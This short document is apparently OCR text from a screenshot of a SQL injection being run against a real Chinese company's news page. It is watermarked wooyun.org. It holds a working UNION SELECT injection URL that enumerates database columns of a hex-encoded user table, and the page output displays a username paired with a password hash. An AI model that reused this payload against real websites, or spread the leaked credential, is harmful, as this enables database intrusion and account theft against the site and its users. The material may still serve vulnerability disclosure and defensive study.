 Load URL
Split URL
Execute
http://www.twabc.com.cn/index.php?s=/News/newsDetail/pid/35
/id/258+and+1=2+union+select+1,unhex(hex(group_concat(column_name))),3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,
20,21,22,23,24,25,26,27+from+information_schema.columns+where+table_name=0x74616968655F75736572
Enable Post data Enable Referrer
ABC KIDS
首页 品牌 产品 终端 新闻 活动 搜索...
ABC新闻
您当前的位置： 首页 > 新闻
test1:5bedf7ab09d70df9684a34e2a0fe2b70
其他新闻
www.wooyun.org